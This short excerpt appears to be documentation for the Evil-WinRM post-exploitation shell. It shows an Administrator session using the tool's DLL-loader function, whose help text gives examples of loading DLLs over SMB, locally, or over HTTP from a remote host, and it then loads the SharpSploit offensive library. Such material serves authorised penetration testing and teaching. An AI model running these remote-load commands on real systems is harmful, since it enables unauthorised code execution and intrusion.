 *Evil-WinRM* PS C:\Users\Administrator\Documents> l04d3r-LoadDll
.SYNOPSIS
dll loader.
PowerShell Function: l04d3r-LoadDll
Author: Héctor de Armas (3v4Si0N)
Required dependencies: None
Optional dependencies: None
.DESCRIPTION
.
.EXAMPLE
l04d3r-LoadDll -smb -path \\192.168.139.132\\share\\myDll.dll
l04d3r-LoadDll -local -path C:\Users\Pepito\Desktop\myDll.dll
l04d3r-LoadDll -http -path http://example.com/myDll.dll
Description
-----------
Function that loads an arbitrary dll
*Evil-WinRM* PS C:\Users\Administrator\Documents> l04d3r-LoadDll -local -path $pwd\SharpSploit.dll
[+] Reading dll locally
[+] Loading dll...
*Evil-WinRM* PS C:\Users\Administrator\Documents> menu